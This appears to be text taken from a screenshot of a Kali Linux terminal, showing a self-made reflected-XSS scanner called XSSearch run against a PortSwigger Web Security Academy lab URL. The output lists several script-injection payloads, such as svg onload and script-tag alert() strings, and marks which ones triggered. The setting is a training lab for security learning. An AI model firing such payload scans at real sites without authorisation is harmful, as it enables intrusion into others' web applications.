 kali@kali: ~/Desktop/My Projects/Ruparel/XSSearch
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/My Projects/Ruparel/XSSearch]
└─$ python3 xssearch.py -u https://ac131f0e1eb31ae5c0c9473f00f400f7.web-security-academy.net/?search={xss} -p payloads.txt
vulnerable url
wordlist
placeholder
for
payload
XSSearch
-----------------------------------------------
A Comprehensive Reflected XSS Scanner
-----------------------------------------------
DEVELOPED & OWNED BY : SATHYAPRAKASH SAHOO
[*] Starting XSSearch ...
[+] XSS not Triggered !  sample text
Exploit unsuccessful
[+] XSS Triggered ! <svg/onload=alert()>
[+] XSS Triggered ! <script>alert()</script>
Exploit executed successfully
[+] XSS Triggered ! <ScRipT>alert();</ScRipT>
[+] XSS not Triggered !  <IMG SRC=jAVasCrIPt:alert()>
Exploit unsuccessful
[+] XSS Triggered ! <ScRiPt>alert(1)</sCriPt>
^Z
zsh: suspended  python3 xssearch.py -u  -p payloads.txt
┌──(kali㉿kali)-[~/Desktop/My Projects/Ruparel/XSSearch]
└─$
148 × 1 ⚙